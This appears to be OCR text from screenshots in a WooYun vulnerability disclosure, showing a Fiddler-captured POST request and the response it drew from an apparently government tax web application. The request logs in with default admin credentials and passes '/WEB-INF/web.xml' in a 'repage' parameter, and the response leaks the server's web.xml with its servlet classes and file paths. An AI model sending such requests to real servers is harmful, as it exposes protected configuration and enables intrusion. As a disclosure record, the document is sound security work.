 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Mon, 23 Nov 2015 03:18:32 GMT
Content-Length: 8432
Last-Modified: Tue, 07 Sep 2010 02:05:46 GMT
Accept-Ranges: bytes
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application
2.3//EN" "http://java.sun.com/dtd/web-app_2_3.dtd">
<web-app>
<context-param>
<param-name>weblogic.httpd.inputCharset./*</param-name>
<param-value>GBK</param-value>
</context-param>
<servlet>
<servlet-name>AcceptUploadFileServlet</servlet-name>
<servlet-class>gov.sat.tax.fwsk.wsrz.AcceptUploadFileServlet</servlet-class>
<load-on-startup>0</load-on-startup>
</servlet>
<servlet>
<servlet-name>AutoUpGradeServlet</servlet-name>
<servlet-class>AutoUpGradeServlet</servlet-class>
<init-param>
<param-name>appPath</param-name>
<param-
value>/bea/user_projects/domains/mydomain/applications/ferry/downld/</param-
value>
</init-param>
<load-on-startup>0</load-on-startup>
</servlet>
<servlet>
<servlet-name>CheckParaConfigServlet</servlet-name>
<servlet-class>gov.sat.tax.fwsk.wlrz.CheckParaConfigServlet</servlet-class>
<init-param>
<param-name>paraDir</param-name>
<param-value>c:\\work\\paraDir\\</param-value>
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Inspectors AutoResponder Composer Log Filters Timeline
Headers Auth Cookies Raw JSON XML
POST ConfirmServlet HTTP/1.1
Accep ml, */*
Refer /index.jsp
Accep
User- SIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Conte rlencoded
Accep
Host:
Conte
Connection: Keep-Alive
Pragma: no-cache
Cookie: *
nsrsbh=admin&pwd=admin&repage=/WEB-INF/web.xml&Submit=+%B5%C7+%C2%BC+
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Date: Mon, 23 Nov 2015 03:18:32 GMT
Content-Length: 8432
Last-Modified: Tue, 07 Sep 2010 02:05:46 GMT
Accept-Ranges: bytes
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN" "http://java
<web-app>
<context-param>
<param-name>weblogic.httpd.inputCharset./*</param-name>
<param-value>GBK</param-value>
</context-param>
<servlet>
<servlet-name>AcceptUploadFileServlet</servlet-name>
<servlet-class>gov.sat.tax.fwsk.wsrz.AcceptUploadFileServlet</servlet-class>
<load-on-startup>0</load-on-startup>
</servlet>
<servlet>
<servlet-name>AutoUpGradeServlet</servlet-name>
<servlet-class>AutoUpGradeServlet</servlet-class>
<init-param>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 5,137 Auto-saved changes to request from Standard.RawRequest at 11:14:56.5646717
www.wooyun.org